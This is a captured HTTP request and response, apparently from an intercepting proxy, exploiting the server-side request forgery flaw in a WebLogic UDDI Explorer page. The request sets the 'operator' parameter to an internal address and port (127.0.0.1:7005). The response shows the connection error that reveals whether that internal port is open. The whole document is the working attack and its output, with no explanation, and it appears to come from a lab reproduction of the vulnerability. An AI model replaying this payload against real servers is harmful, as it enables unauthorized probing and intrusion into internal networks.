 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.16.49.233
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://172.16.49.233:7001
Connection: close
Referer: http://172.16.49.233:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.
com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=1Crnp5ZH12dNQx9Qj9hnQq2GSNDDpvj81xGfVLpGP2q1DSwB6qGl!-1490166835
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
operator=http://127.0.0.1:7005&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearch
for=&selfor=Business+location&btnSubmit=Search
Response
Raw Headers Hex HTML Render
<option value="tModel by name" >tModel by
name</option>
<option value="D-U-N-S number" >D-U-N-S
number</option>
<option value="Business URL" >Business URL</option>
<option value="GeoWeb taxonomy" >GeoWeb
taxonomy</option>
<option value="NAICS codes" >NAICS codes</option>
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO
3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39;
addresses, but could not connect over HTTP to server: &#39;127.0.0.1&#39;, port:
&#39;7005&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);